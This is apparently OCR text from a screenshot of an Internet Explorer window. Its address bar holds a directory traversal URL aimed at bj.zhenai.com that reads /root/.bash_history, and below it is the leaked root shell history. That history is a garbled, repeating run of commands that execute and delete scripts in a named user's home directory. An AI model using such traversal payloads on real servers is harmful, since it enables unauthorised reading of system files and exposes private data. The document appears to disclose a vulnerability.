 http://bj.zhenai.com/../../../../../../../root/.bash_history - Microsoft Internet
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://bj.zhenai.com/../../../../../../../root/.bash_history
rm -f /home/suxirong/btop sleep 1 exit cd sleep 1 exit sh /home/suxirong/
f /home/suxirong/zhenai_mon.sh rm -f /home/suxirong/btop sleep 1 exit cd
sh /home/suxirong/zhenai_mon.sh rm -f /home/suxirong/zhenai_mon.sh rm -f
sleep 1 exit cd sleep 1 exit sh /home/suxirong/zhenai_mon.sh rm -
f /home/suxirong/zhenai_mon.sh rm -f /home/suxirong/btop sleep 1 exit cd
sh /home/suxirong/zhenai_mon.sh rm -f /home/suxirong/zhenai_mon.sh rm -f
sleep 1 exit cd sleep 1 exit sh /home/suxirong/zhenai_mon.sh rm -
f /home/suxirong/zhenai_mon.sh rm -f /home/suxirong/btop sleep 1 exit cd
sh /home/suxirong/zhenai_mon.sh rm -f /home/suxirong/zhenai_mon.sh rm -f
sleep 1 exit cd sleep 1 exit sh /home/suxirong/zhenai_mon.sh rm -
f /home/suxirong/zhenai_mon.sh rm -f /home/suxirong/btop sleep 1 exit cd
sh /home/suxirong/zhenai_mon.sh rm -f /home/suxirong/zhenai_mon.sh rm -f
sleep 1 exit cd sleep 1 exit sh /home/suxirong/zhenai_mon.sh rm -
f /home/suxirong/zhenai_mon.sh rm -f /home/suxirong/btop sleep 1 exit cd
sh /home/suxirong/zhenai_mon.sh rm -f /home/suxirong/zhenai_mon.sh rm -f
sleep 1 exit cd sleep 1 exit sh /home/suxirong/zhenai_mon.sh rm -
f /home/suxirong/zhenai_mon.sh rm -f /home/suxirong/btop sleep 1 exit cd